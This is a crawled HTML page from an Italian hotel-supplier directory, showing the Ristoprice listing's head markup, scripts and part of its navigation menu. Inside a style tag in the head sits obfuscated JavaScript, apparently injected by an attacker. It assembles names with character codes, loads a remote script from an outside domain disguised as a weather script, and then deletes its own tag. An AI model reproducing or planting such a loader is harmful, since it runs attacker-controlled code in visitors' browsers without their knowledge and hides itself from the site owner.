

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/fornitori/ristoprice/
body_size: 18935
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/fornitori/ristoprice/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/fornitori/ristoprice/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/fornitori/ristoprice/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/fornitori/ristoprice/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/fornitori/ristoprice/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/fornitori/ristoprice/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Ristoprice | Fornitore alberghiero</title><link rel=canonical href=https://www.direzionehotel.it/fornitori/ristoprice/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Ristoprice | Fornitore alberghiero"><meta property="og:description" content="Ristoprice è un&#8217;azienda che opera nel campo della fornitura di attrezzature professionali per Bar, Ristoranti e Hotel, rappresentando la soluzione migliore per gli operatori del settore Horeca. La nostra mission è la ricerca continua dei migliori brand a condizioni sempre vantaggiose, è per questo motivo che abbiamo deciso di puntare su un ampio catalogi di [&hellip;]"><meta property="og:url" content="https://www.direzionehotel.it/fornitori/ristoprice/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:modified_time" content="2021-09-10T10:51:24+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2020/05/RistoPrice-Fornitore-Direzione-Hotel.png"><meta property="og:image:width" content="1080"><meta property="og:image:height" content="1080"><meta property="og:image:type" content="image/png"><meta name="twitter:label1" content="Tempo di lettura stimato"><meta name="twitter:data1" content="1 minuto"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.direzionehotel.it/fornitori/ristoprice/","url":"https://www.direzionehotel.it/fornitori/ristoprice/","name":"Ristoprice | Fornitore alberghiero","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/fornitori/ristoprice/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/fornitori/ristoprice/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/05/RistoPrice-Fornitore-Direzione-Hotel.png","datePublished":"2020-05-19T10:53:54+00:00","dateModified":"2021-09-10T10:51:24+00:00","breadcrumb":{"@id":"https://www.direzionehotel.it/fornitori/ristoprice/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/fornitori/ristoprice/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/fornitori/ristoprice/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2020/05/RistoPrice-Fornitore-Direzione-Hotel.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/05/RistoPrice-Fornitore-Direzione-Hotel.png","width":1080,"height":1080,"caption":"RistoPrice - Fornitore - Direzione Hotel"},{"@type":"BreadcrumbList","@id":"https://www.direzionehotel.it/fornitori/ristoprice/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Fornitori","item":"https://www.direzionehotel.it/fornitori/"},{"@type":"ListItem","position":2,"name":"Ristoprice"}]},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Ffornitori%2Fristoprice%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Ffornitori%2Fristoprice%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"fornitori"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=3772'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="acb200c768";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/fornitori/ristoprice/","name":"Ristoprice"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular fornitori-template-default single single-fornitori postid-3772 wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js ristoprice global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a 